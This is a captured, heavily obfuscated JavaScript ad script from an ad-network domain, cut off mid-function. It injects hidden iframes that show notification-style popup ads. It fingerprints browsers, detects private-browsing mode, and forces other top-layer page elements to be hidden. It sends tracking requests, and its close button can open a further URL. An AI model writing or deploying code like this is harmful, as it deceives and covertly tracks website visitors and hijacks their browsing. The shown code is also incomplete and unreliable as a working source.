

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udzpel.com/pw/waWQiOjExMzUzOTAsInNpZCI6MTM0ODIxNywid2lkIjo1NzQ1MzUsInNyYyI6Mn0=eyJ.js
body_size: 26392
content:
(function(){function _0x4d5d(){const _0x5b51bb=['documentElement','opera','12iouvLw','OPEN_INTERVAL','setTime','wnds','pathname','setProperty','te_cl','observe','nodeType','removeEventListener','animation-delay','right-top','application/javascript','Promise','rtl','src','t_cl','performance','515816KawsVA','origin','firefox','.img-big','chrome','push','cookie','\x20-\x20','userAgentData','hide','119830lRsvmu','random','30KnQtuT','vendor','left','ceil','Windows\x20NT','r-t','serviceWorker','.img','apply','right-bottom','queryUsageAndQuota','jsHeapSizeLimit','addEventListener(\x22message\x22,a=>setTimeout(()=>postMessage(a.data.type),1e3*a.data.timeout));','indexOf','some','visibility','textContent','close','getHighEntropyValues','right','opr','get','allSettled','location','zIndex','classic','forEach','TEMPORARY','removeItem','set','platform','type-','classList','&if=','top','match','children','l-b','body','string','2oVqOkI','iPad','addedNodes','then','<!DOCTYPE\x20html><meta\x20charset=\x22utf-8\x22><title>Classic</title><style>body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-family:\x22Segoe\x20UI\x22,\x22Open\x20Sans\x22,\x22Helvetica\x20Neue\x22,Roboto,Ubuntu,Arial,sans-serif;box-sizing:border-box;height:96px;margin:0;max-width:390px;overflow:hidden;padding:8px;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}body.img-show{height:313px}.w{cursor:pointer;background-color:rgba(248,248,248,.95);border-radius:10px;box-shadow:rgba(0,0,0,.3)\x200\x203px\x205px;height:100%;overflow:hidden;position:relative;transition:background-color\x20.3s;width:100%;z-index:1}.w:hover{background-color:#fff}.w.r-b.show,.w.r-t.show{animation:b\x20.3s\x20forwards}.w.l-b.show,.w.l-t.show{animation:c\x20.3s\x20forwards}.w.r-b.hide,.w.r-t.hide{animation:d\x20.3s\x20forwards}.w.l-b.hide,.w.l-t.hide{animation:e\x20.3s\x20forwards}.cnts{display:flex;flex-wrap:wrap;height:100%;justify-content:center;width:100%}.img{height:80px;min-width:80px;-o-object-fit:cover;object-fit:cover;opacity:0;transition:opacity\x20.3s;width:80px}.rtl\x20.img{direction:rtl}.img.load{opacity:1}.cnt{box-sizing:border-box;color:#414a59;flex-grow:1;padding:0\x2030px\x200\x2010px;width:calc(100%\x20-\x2080px)}.rtl\x20.cnt{direction:rtl}.cnt__t,.cnt__tx{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;margin:2px\x200\x200;max-height:35px;overflow:hidden;padding-bottom:2px}.cnt__t{font-size:16px;line-height:1.125}.cnt__tx{font-size:14px;line-height:1.286}.img-big{display:none;-o-object-fit:cover;object-fit:cover;opacity:0;transition:opacity\x20.3s;width:calc(100%\x20-\x2016px)}.img-show\x20.img-big{display:block}.rtl\x20.img-big{direction:rtl}.img-big.load{opacity:1}.btn-close{align-items:center;background:0\x200;border:0;cursor:pointer;display:flex;height:25px;justify-content:center;padding:0;position:absolute;right:0;top:0;width:25px;z-index:1}.btn-close__ic{fill:#414a59;height:8px;opacity:.4;width:8px}.w.type-2\x20.btn-close,.w.type-4\x20.btn-close{animation:a\x20.3s\x20forwards;opacity:0;visibility:hidden}.w.desk.type-2\x20.btn-close,.w.desk.type-3\x20.btn-close,.w.type-1\x20.btn-close{animation:none;opacity:0;transition:.3s\x20opacity;visibility:visible}.w.desk.type-2:hover\x20.btn-close,.w.desk.type-3:hover\x20.btn-close,.w.type-1:hover\x20.btn-close{opacity:1}.ast{bottom:5px;color:#aaa;display:none;font-size:10px;line-height:1;position:absolute;right:2px;text-align:center;width:25px;z-index:-1}.img-show\x20.ast{bottom:213px}.ast-show\x20.ast{display:block}@keyframes\x20a{0%{opacity:0}to{opacity:1;visibility:visible}}@keyframes\x20b{0%{transform:translateX(120%)}to{transform:translateX(0)}}@keyframes\x20c{0%{transform:translateX(-120%)}to{transform:translateX(0)}}@keyframes\x20d{0%{transform:translateX(0)}to{transform:translateX(120%)}}@keyframes\x20e{0%{transform:translateX(0)}to{transform:translateX(-120%)}}</style><div\x20class=\x22w\x22><div\x20class=\x22cnts\x22><img\x20class=\x22img\x22\x20src=\x22data:,\x22\x20alt=\x22\x22\x20height=\x2280\x22\x20width=\x2280\x22><div\x20class=\x22cnt\x22><h1\x20class=\x22cnt__t\x22></h1><p\x20class=\x22cnt__tx\x22></p></div><img\x20class=\x22img-big\x22\x20src=\x22data:,\x22\x20alt=\x22\x22\x20width=\x22358\x22\x20height=\x22200\x22></div><button\x20class=\x22btn-close\x22\x20type=\x22button\x22\x20title=\x22Close\x22><svg\x20class=\x22btn-close__ic\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2224\x22\x20height=\x2224\x22><path\x20d=\x22M14.6\x2012l9-9c.3-.2.4-.6.4-.9\x200-.4-.1-.7-.4-.9l-.8-.8c-.2-.3-.5-.4-.9-.4s-.7.1-.9.4l-9\x209-9-9C2.8.1\x202.5\x200\x202.1\x200s-.7.1-.9.4l-.8.8c-.5.5-.5\x201.3\x200\x201.9l9\x209-9\x209c-.3.1-.4.5-.4.8s.1.7.4.9l.8.8c.2.3.5.4.9.4s.7-.1.9-.4l9-9\x209\x209c.2.2.6.4.9.4.4\x200\x20.7-.1.9-.4l.8-.8c.2-.2.4-.6.4-.9s-.1-.7-.4-.9l-9-9z\x22/></svg></button><div\x20class=\x22ast\x22>Ads</div></div>','473ikuAda','(MacPPC|MacIntel|Mac_PowerPC|Macintosh)','protocol','desk','search','ads','te_vw','a=1','status','height','postMessage','memory','contentWindow','private','btn-pos-','background:none!important;border:0!important;box-shadow:none!important;margin:0!important;outline:0px!important;padding:0!important;position:fixed!important;width:100%!important;visibility:hidden!important;z-index:2147483647!important','2147483646','type-1','z-index','show','.btn-close','indexedDB','click','test','&u=','5801880kedncy','webkitRequestFileSystem','left-top','edge','334612YsZljs','noopener,noreferrer','.cnts','localStorage','safari','bottom','Windows\x20Phone','document','navigator','keys','OPR','https:','appendChild','href','querySelectorAll','t_vw','undefined','revokeObjectURL','toUTCString','img-show','alt','Opera','message','setItem','5425200hHLSSE','innerHTML','CHECK_COOKIE','target','title','webkitTemporaryStorage','webOS','BlackBerry|BB|PlayBook','onupgradeneeded','split','.cnt__t','btn-stl-','add','(((.+)+)+)+$','data','createObjectStore','platformVersion','iframe','remove','every','toString','from','&inc=','addEventListener','open','971999yUvufK','querySelector','result',';\x20domain=','trim','img','removeChild','important','deleteDatabase','length','rinfo','openDatabase','.cnt__tx','error','constructor','style','iPhone','text','HTMLElement','MozAppearance','l-t','tmpl','load','animationend','ast-show','createObjectURL','chromeIOS','terminate','Android','6194832rrEtmT',';\x20path=/','DISPLAY_DELAY','round','catch'];_0x4d5d=function(){return _0x5b51bb;};return _0x4d5d();}function _0x5f18(_0x2c1a68,_0x57e0f2){const _0x3ba7fe=_0x4d5d();return _0x5f18=function(_0x5ab649,_0x2f1799){_0x5ab649=_0x5ab649-0xb9;let _0x4d5d4b=_0x3ba7fe[_0x5ab649];return _0x4d5d4b;},_0x5f18(_0x2c1a68,_0x57e0f2);}(function(_0x4576e2,_0x21a144){const _0x46cd0b=_0x5f18,_0xd3416c=_0x4576e2();while(!![]){try{const _0x37d823=-parseInt(_0x46cd0b(0x131))/0x1*(-parseInt(_0x46cd0b(0x165))/0x2)+parseInt(_0x46cd0b(0x11f))/0x3*(parseInt(_0x46cd0b(0xca))/0x4)+-parseInt(_0x46cd0b(0xc6))/0x5+-parseInt(_0x46cd0b(0x13d))/0x6*(-parseInt(_0x46cd0b(0xfb))/0x7)+-parseInt(_0x46cd0b(0x118))/0x8+parseInt(_0x46cd0b(0xe2))/0x9+parseInt(_0x46cd0b(0x13b))/0xa*(parseInt(_0x46cd0b(0x16a))/0xb);if(_0x37d823===_0x21a144)break;else _0xd3416c['push'](_0xd3416c['shift']());}catch(_0x499a60){_0xd3416c['push'](_0xd3416c['shift']());}}}(_0x4d5d,0xb1bf4),function(_0x4cd320,_0x56b0a3,_0x5e7f5d,_0x2e549c,_0x27260c,_0x405a64,_0x6f7781,_0x29f95b,_0x5d6aee,_0x1a74de,_0x2e296a,_0x2081dd){const _0x4fbed8=_0x5f18,_0x42e086=(function(){let _0x3e963a=!![];return function(_0x1ba808,_0x1aade3){const _0x57f660=_0x3e963a?function(){const _0x5a1609=_0x5f18;if(_0x1aade3){const _0x5b6914=_0x1aade3[_0x5a1609(0x145)](_0x1ba808,arguments);return _0x1aade3=null,_0x5b6914;}}:function(){};return _0x3e963a=![],_0x57f660;};}());function _0x2094b8(_0x20af56){const _0x2916ff=_0x5f18;return-0x1!==_0x2e549c[_0x2916ff(0x14a)](_0x20af56);}function _0x36500d(_0x587de3,_0x27e419){const _0x2618bf=_0x5f18;return Math[_0x2618bf(0x11b)](_0x587de3-0.5+Math[_0x2618bf(0x13c)]()*(_0x27e419-_0x587de3+0x1));}function _0x4cb86e(_0x3a9209=0x3){let _0x37a3a1='',_0x4dfae1=['a','b','c','d','e','f','g','h','i','j'];for(_0x3a9209;0x0<_0x3a9209;_0x3a9209--)_0x37a3a1+=_0x4dfae1[_0x36500d(0x0,0x9)];return _0x4dfae1=null,_0x37a3a1;}function _0xf48190(){const _0xf24269=_0x5f18;this['classList'][_0xf24269(0xee)](_0xf24269(0x111)),this['removeEventListener'](_0xf24269(0x111),_0xf48190);}function _0x4494f2(_0x56294a){const _0x27e59a=_0x5f18;return _0x46d581()[_0x27e59a(0x168)](_0x3dccec=>fetch(_0x56294a+_0x3dccec)[_0x27e59a(0x168)](_0x3b3219=>_0x3b3219['json']()['then'](_0x4c2d66=>{const _0x60bb46=_0x27e59a;let _0x388197=[];return void 0x0===_0x4c2d66[_0x60bb46(0x104)]||0x0===_0x4c2d66['length']?(_0x4c2d66=null,_0x388197):(_0x4c2d66['forEach']((_0x298434,_0xb3bfab)=>{const _0x1914fa=_0x60bb46;_0x388197[_0x1914fa(0x136)]({'ic':_0x298434[_0x1914fa(0x16f)][0x0]['ic'],'img':null,'t':_0x298434[_0x1914fa(0x16f)][0x0]['ttl'],'tx':_0x298434[_0x1914fa(0x16f)][0x0]['n'],'lk':_0x298434[_0x1914fa(0x16f)][0x0]['uf'],'bt':null,'bp':null,'bs':null,'bc':null,'t_cl':null,'t_vw':null,'te_cl':null,'te_vw':null,'tmpl':null}),''!==_0x298434[_0x1914fa(0x16f)][0x0]['gf']&&(_0x388197[_0xb3bfab][_0x1914fa(0x100)]=_0x298434['ads'][0x0]['gf']),void 0x0===_0x298434[_0x1914fa(0x105)]['wnds']?_0x388197[_0xb3bfab][_0x1914fa(0x110)]=_0x1914fa(0x156):(_0x388197[_0xb3bfab][_0x1914fa(0x110)]=_0x298434[_0x1914fa(0x105)]['wnds']['t'],void 0x0!==_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bt']&&(_0x388197[_0xb3bfab]['bt']=_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bt']['toString']()),void 0x0!==_0x298434[_0x1914fa(0x105)]['wnds']['bp']&&(_0x388197[_0xb3bfab]['bp']=_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bp'][_0x1914fa(0xf6)]()),void 0x0!==_0x298434['rinfo'][_0x1914fa(0x122)]['bs']&&(_0x388197[_0xb3bfab]['bs']=_0x298434[_0x1914fa(0x105)]['wnds']['bs'][_0x1914fa(0xf6)]()),void 0x0!==_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bc']&&(_0x388197[_0xb3bfab]['bc']=_0x298434['rinfo'][_0x1914fa(0x122)]['bc'][_0x1914fa(0xf6)]())),''!==_0x298434[_0x1914fa(0x105)]['rc']&&(_0x388197[_0xb3bfab]['t_cl']=_0x55cbde['origin']+_0x298434['rinfo']['rc']+(-0x1===_0x298434[_0x1914fa(0x105)]['rc'][_0x1914fa(0x14a)]('?')?'?':'&')+'a=1'),''!==_0x298434[_0x1914fa(0x105)]['rw']&&(_0x388197[_0xb3bfab][_0x1914fa(0xd9)]=_0x55cbde[_0x1914fa(0x132)]+_0x298434['rinfo']['rw']+(-0x1===_0x298434['rinfo']['rw'][_0x1914fa(0x14a)]('?')?'?':'&')+_0x1914fa(0x171)),void 0x0!==_0x298434[_0x1914fa(0x105)]['cltr']&&(_0x388197[_0xb3bfab][_0x1914fa(0x125)]=_0x298434[_0x1914fa(0x105)]['cltr']),void 0x0!==_0x298434[_0x1914fa(0x105)]['tr']&&(_0x388197[_0xb3bfab][_0x1914fa(0x170)]=_0x298434['rinfo']['tr']);}),_0x4c2d66=null,_0x388197);}))[_0x27e59a(0x11c)](()=>[]));}function _0x794455(){const _0x3988ce=_0x5f18;return _0x3988ce(0x169);}function _0x5a3fe2(_0x401b9a){const _0x1b7f99=_0x5f18;return fetch('https://udzpel.com/template/'+_0x401b9a+'.html')[_0x1b7f99(0x168)](_0x45d8b6=>0xc8===_0x45d8b6[_0x1b7f99(0x172)]?_0x45d8b6[_0x1b7f99(0x10c)]()[_0x1b7f99(0x168)](_0x39291a=>_0x39291a):_0x794455())['catch'](()=>_0x794455());}function _0x1e47d9(){const _0xec4c7=_0x5f18;this[_0xec4c7(0x128)]('touchmove',_0x1e47d9),this[_0xec4c7(0xfc)]('.w')[_0xec4c7(0x15d)][_0xec4c7(0xf4)](_0xec4c7(0xbe));}function _0x58893d(_0x156dba){const _0x2447fe=_0x5f18;_0x5a3fe2(_0x156dba[_0x2447fe(0x110)])[_0x2447fe(0x168)](_0x24feb9=>{const _0x341949=_0x2447fe;function _0x3946f0(){const _0x444f44=_0x5f18;this[_0x444f44(0x128)](_0x444f44(0x111),_0x3946f0);let _0x31f7c0=this[_0x444f44(0xb9)][_0x444f44(0xd1)];_0x31f7c0[_0x444f44(0x11d)][_0x444f44(0xe3)]=_0x24feb9;let _0x5bb975=_0x31f7c0[_0x444f44(0xfc)]('.w'),_0x23a4e8=()=>{const _0x3104cb=_0x444f44;open(_0x156dba['lk'],_0x5e7f5d,_0x3104cb(0xcb)),null!==_0x156dba['t_cl']&&_0x46d581()[_0x3104cb(0x168)](_0x3e0f15=>fetch(_0x156dba[_0x3104cb(0x12f)]+_0x3e0f15)),null!==_0x156dba[_0x3104cb(0x125)]&&_0x156dba['te_cl'][_0x3104cb(0x157)](_0x50fc36=>fetch(_0x50fc36)),_0x4cd320['body'][_0x3104cb(0x101)](this),_0x37ef98[_0x3104cb(0x14b)]((_0x47579b,_0x1fb829)=>{if(this===_0x47579b)return _0x37ef98[_0x1fb829]=null,!0x0;}),null!==_0x5ea801&&(_0x5ea801[_0x3104cb(0x128)](_0x3104cb(0xe0),_0x3d9d48),_0x5ea801['terminate'](),_0x5ea801=null),_0xdb295e['set'](_0x5e7f5d,'1',_0x1a74de);},_0x41e867=_0x3b985d=>{const _0x1cc44f=_0x444f44;_0x3b985d['stopPropagation'](),''===_0x2081dd||_0x5d5558||(_0x5d5558=!0x0,open(_0x2081dd,_0x5e7f5d,'noopener,noreferrer')),_0x5bb975[_0x1cc44f(0xf9)](_0x1cc44f(0x112),()=>{const _0x25b11a=_0x1cc44f;_0x4cd320[_0x25b11a(0x163)]['removeChild'](this),_0x37ef98['some']((_0x4a9f3d,_0x45d1a8)=>{if(this===_0x4a9f3d)return _0x37ef98[_0x45d1a8]=null,!0x0;}),null!==_0x5ea801&&(_0x5ea801['removeEventListener'](_0x25b11a(0xe0),_0x3d9d48),_0x5ea801[_0x25b11a(0x116)](),_0x5ea801=null),_0xdb295e[_0x25b11a(0x15a)](_0x5e7f5d,'1',_0x2e296a);}),_0x5bb975[_0x1cc44f(0x15d)][_0x1cc44f(0xee)](_0x1cc44f(0x13a));},_0x1d5d05=[];null!==_0x156dba['img']&&(_0x31f7c0[_0x444f44(0x163)][_0x444f44(0x15d)]['add'](_0x444f44(0xdd)),_0x1d5d05[_0x444f44(0x136)](_0x444f44(0xdd))),null!==_0x156dba['bp']&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0xbb)+_0x156dba['bp']),null!==_0x156dba['bs']&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0xed)+_0x156dba['bs']),null!==_0x156dba['bc']&&_0x1d5d05[_0x444f44(0x136)]('btn-cl-'+_0x156dba['bc']),_0x444f44(0x12a)===_0x2e549c?_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x142)):_0x444f44(0x146)===_0x2e549c?_0x1d5d05[_0x444f44(0x136)]('r-b'):_0x444f44(0xc8)===_0x2e549c?_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x10f)):'left-bottom'===_0x2e549c?_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x162)):void 0x0,0x1===_0x27260c&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x113)),(/[\u0600-\u06FF]|[\u0590-\u05FF]/[_0x444f44(0xc4)](_0x156dba['t'])||/[\u0600-\u06FF]|[\u0590-\u05FF]/[_0x444f44(0xc4)](_0x156dba['tx']))&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x12d)),/webOS|iPhone|iPad|iPod|blackBerry|windowPhone|android/[_0x444f44(0xc4)](_0x188afa['d'])?0x1===_0x405a64&&_0x31f7c0['addEventListener']('touchmove',_0x1e47d9):_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x16d)),_0x5bb975['classList'][_0x444f44(0xee)](..._0x1d5d05);let _0x1674f4={'height':parseInt(getComputedStyle(_0x31f7c0['body'])[_0x444f44(0x173)],0xa)+'px','max-width':parseInt(getComputedStyle(_0x31f7c0[_0x444f44(0x163)])['maxWidth'],0xa)+'px'};if(_0x2094b8(_0x444f44(0x150))&&(_0x1674f4['right']='0'),_0x2094b8(_0x444f44(0x13f))&&(_0x1674f4['left']='0'),0x0===_0x37ef98[_0x444f44(0x104)])_0x2094b8(_0x444f44(0xcf))&&(_0x1674f4[_0x444f44(0xcf)]='0'),_0x2094b8(_0x444f44(0x15f))&&(_0x1674f4['top']='0');else{let _0x1469fe=parseInt(_0x37ef98[0x0]['style'][_0x444f44(0x173)],0xa);_0x2094b8('bottom')&&(_0x1674f4[_0x444f44(0xcf)]=_0x1469fe+'px'),_0x2094b8(_0x444f44(0x15f))&&(_0x1674f4['top']=_0x1469fe+'px');}Object[_0x444f44(0xd3)](_0x1674f4)[_0x444f44(0x157)](_0x38e451=>this['style'][_0x444f44(0x124)](_0x38e451,_0x1674f4[_0x38e451],_0x444f44(0x102))),_0x1674f4=null,_0x31f7c0[_0x444f44(0xfc)](_0x444f44(0xcc))[_0x444f44(0xf9)](_0x444f44(0xc3),_0x23a4e8);let _0x1f108d=_0x31f7c0['querySelector'](_0x444f44(0x144));null!==_0x1f108d&&(_0x1f108d[_0x444f44(0xf9)](_0x444f44(0x111),_0xf48190),_0x1f108d[_0x444f44(0xde)]=_0x156dba['t'],_0x1f108d[_0x444f44(0x12e)]=_0x156dba['ic'],_0x1f108d=null);let _0x235faa=_0x31f7c0['querySelector'](_0x444f44(0x134));null!==_0x235faa&&null!==_0x156dba[_0x444f44(0x100)]&&(_0x235faa[_0x444f44(0xf9)]('load',_0xf48190),_0x235faa[_0x444f44(0xde)]=_0x156dba['t'],_0x235faa[_0x444f44(0x12e)]=_0x156dba[_0x444f44(0x100)]),_0x235faa=null;let _0x14ea63=_0x31f7c0['querySelector'](_0x444f44(0xec));null!==_0x14ea63&&(_0x14ea63[_0x444f44(0x14d)]=_0x156dba['t'],_0x14ea63=null);let _0x43143e=_0x31f7c0['querySelector'](_0x444f44(0x107));null!==_0x43143e&&(_0x43143e['textContent']=_0x156dba['tx'],_0x43143e=null);let _0x299236=_0x31f7c0[_0x444f44(0xd8)](_0x444f44(0xc1));_0x299236[_0x444f44(0x157)](_0x8e57f0=>{const _0x5bdfba=_0x444f44;_0x8e57f0[_0x5bdfba(0xf9)](_0x5bdfba(0xc3),_0x41e867),_0x8e57f0[_0x5bdfba(0x10a)]['setProperty'](_0x5bdfba(0x129),_0x6f7781+'s');}),null!==_0x156dba['bt']&&_0x31f7c0[_0x444f44(0xd8)]('.btn-tx')[_0x444f44(0x157)](_0x564081=>{const _0x14f397=_0x444f44;_0x564081[_0x14f397(0x14d)]=_0x156dba['bt'];}),_0x5bb975[_0x444f44(0x15d)][_0x444f44(0xee)](_0x444f44(0x15c)+_0x405a64),_0x37ef98[_0x444f44(0x136)](this),this[_0x444f44(0x10a)][_0x444f44(0x124)](_0x444f44(0x14c),'visible','important'),_0x5bb975[_0x444f44(0x15d)][_0x444f44(0xee)](_0x444f44(0xc0)),null!==_0x156dba[_0x444f44(0xd9)]&&_0x46d581()[_0x444f44(0x168)](_0x58a875=>fetch(_0x156dba[_0x444f44(0xd9)]+_0x58a875)),null!==_0x156dba[_0x444f44(0x170)]&&_0x156dba[_0x444f44(0x170)][_0x444f44(0x157)](_0x45d182=>fetch(_0x45d182)),_0x299236=null,_0x31f7c0=null;}let _0xed045d=_0x4cd320['createElement'](_0x341949(0xf3));_0xed045d[_0x341949(0xe6)]=_0x4cb86e(),_0xed045d['setAttribute'](_0x341949(0x10a),_0x341949(0xbc)),_0xed045d[_0x341949(0xf9)](_0x341949(0x111),_0x3946f0),_0x4cd320[_0x341949(0x163)][_0x341949(0xd6)](_0xed045d),_0xed045d=null;});}function _0x3d9d48(_0x4cde19){const _0x9fdda5=_0x5f18;_0x9fdda5(0x11a)===_0x4cde19[_0x9fdda5(0xf0)]&&_0x188afa['m'](_0x4a2704=>{const _0x232b03=_0x9fdda5;let _0x62ec2e='&inc=';_0x62ec2e+=_0x232b03(0xba)===_0x4a2704?'1':'0',_0x4494f2(_0x55cbde[_0x232b03(0xd7)]+_0x62ec2e)[_0x232b03(0x168)](_0x53a613=>{const _0x175b88=_0x232b03;this[_0x175b88(0x174)]({'type':'OPEN_INTERVAL','timeout':_0x29f95b}),_0x53a613[_0x175b88(0x157)](_0x56b7c6=>_0x58893d(_0x56b7c6));});}),_0x9fdda5(0xe4)===_0x4cde19[_0x9fdda5(0xf0)]&&(null===_0xdb295e[_0x9fdda5(0x152)](_0x5e7f5d)?0x0===_0x5d6aee?_0x188afa['m'](_0x653897=>{let _0x3b54dc='&inc=';_0x3b54dc+='private'===_0x653897?'1':'0',_0x4494f2(_0x55cbde['href']+_0x3b54dc)['then'](_0xc55df8=>{const _0x19ade7=_0x5f18;this[_0x19ade7(0x174)]({'type':_0x19ade7(0x120),'timeout':_0x29f95b}),_0xc55df8['forEach'](_0x145d4d=>_0x58893d(_0x145d4d));});}):this['postMessage']({'type':_0x9fdda5(0x11a),'timeout':_0x5d6aee}):this[_0x9fdda5(0x174)]({'type':_0x9fdda5(0xe4),'timeout':0x5})),_0x9fdda5(0x120)===_0x4cde19[_0x9fdda5(0xf0)]&&_0x188afa['m'](_0x11d7d9=>{const _0xbaa504=_0x9fdda5;let _0x26d6d3=_0xbaa504(0xf8);_0x26d6d3+=_0xbaa504(0xba)===_0x11d7d9?'1':'0',_0x4494f2(_0x55cbde[_0xbaa504(0xd7)]+_0x26d6d3)[_0xbaa504(0x168)](_0x495af0=>{const _0x3aabcd=_0xbaa504;this['postMessage']({'type':_0x3aabcd(0x120),'timeout':_0x29f95b}),_0x37ef98['forEach'](_0x3f28e5=>{null!==_0x3f28e5&&_0x4cd320['body']['removeChild'](_0x3f28e5);}),_0x37ef98=[],_0x495af0[_0x3aabcd(0x157)](_0x2598ba=>_0x58893d(_0x2598ba));});});}function _0x4a071(_0x4bc9fe){const _0x18929c=_0x5f18;0x1===_0x4bc9fe[_0x18929c(0x127)]&&(0x7fffffff<=parseInt(_0x4bc9fe[_0x18929c(0x10a)][_0x18929c(0x155)],0xa)||0x7fffffff<=parseInt(getComputedStyle(_0x4bc9fe)[_0x18929c(0x155)],0xa)?_0x4bc9fe[_0x18929c(0x10a)][_0x18929c(0x124)](_0x18929c(0xbf),_0x18929c(0xbd),_0x18929c(0x102)):Array[_0x18929c(0xf7)](_0x4bc9fe[_0x18929c(0x161)])[_0x18929c(0x157)](_0x3b3074=>_0x4a071(_0x3b3074)));}function _0x46d581(){const _0x245517=_0x5f18;return void 0x0!==navigator[_0x245517(0x139)]&&void 0x0!==navigator['userAgentData'][_0x245517(0x14f)]?navigator[_0x245517(0x139)][_0x245517(0x14f)](['platformVersion'])[_0x245517(0x168)](_0x391af9=>void 0x0!==_0x391af9[_0x245517(0xf2)]&&''!==_0x391af9[_0x245517(0xf2)]?'&chpv='+_0x391af9[_0x245517(0xf2)]:'')['catch'](()=>''):new Promise(_0x206c35=>_0x206c35(''));}const _0x188afa={get 'ua'(){const _0x4b71be=_0x5f18;if(void 0x0!==_0x56b0a3[_0x4b71be(0xd2)][_0x4b71be(0x139)]){let _0x26ffde='';return _0x56b0a3[_0x4b71be(0xd2)][_0x4b71be(0x139)]['brands']['forEach'](_0xc2d3f5=>Object['keys'](_0xc2d3f5)['forEach'](_0x25b10e=>_0x26ffde+=_0xc2d3f5[_0x25b10e]+_0x4b71be(0x138))),_0x26ffde+=_0x56b0a3['navigator'][_0x4b71be(0x139)][_0x4b71be(0x15b)],_0x26ffde;}return _0x56b0a3[_0x4b71be(0xd2)]['userAgent'];},'m'(_0x1daf5b){const _0x711c19=_0x5f18,_0xe8a3db='normal',_0x1e4bc3=_0x711c19(0xba);if(_0x711c19(0xce)===this['n']||_0x711c19(0x115)===this['n']){if(void 0x0!==_0x56b0a3[_0x711c19(0xd2)]['maxTouchPoints']){const _0x438b7c=_0x4cb86e();try{_0x56b0a3[_0x711c19(0xc2)][_0x711c19(0xfa)](_0x438b7c,0x1)[_0x711c19(0xea)]=function(_0x138a3f){const _0x2a9cfa=_0x711c19;let _0x3583d8,_0x570c30,_0x33eb4d=null===(_0x3583d8=_0x138a3f[_0x2a9cfa(0xe5)])||void 0x0===_0x3583d8?void 0x0:_0x3583d8[_0x2a9cfa(0xfd)];try{return _0x33eb4d[_0x2a9cfa(0xf1)](_0x2a9cfa(0xc4),{'autoIncrement':!0x0})['put'](new Blob()),_0x1daf5b(_0xe8a3db);}catch(_0x2d6e85){let _0x3032c1=_0x2d6e85;return _0x2d6e85 instanceof Error&&(_0x3032c1=null!==(_0x570c30=_0x2d6e85[_0x2a9cfa(0xe0)])&&void 0x0!==_0x570c30?_0x570c30:_0x2d6e85),_0x2a9cfa(0x164)==typeof _0x3032c1?/BlobURLs are not yet supported/['test'](_0x3032c1)?_0x1daf5b(_0x1e4bc3):_0x1daf5b(_0xe8a3db):_0x1daf5b(_0xe8a3db);}finally{_0x33eb4d[_0x2a9cfa(0x14e)](),_0x56b0a3['indexedDB'][_0x2a9cfa(0x103)](_0x438b7c);}};}catch(_0x430982){return _0x1daf5b(_0xe8a3db);}}else{try{_0x56b0a3[_0x711c19(0x106)](null,null,null,null);}catch(_0x7dcf48){return 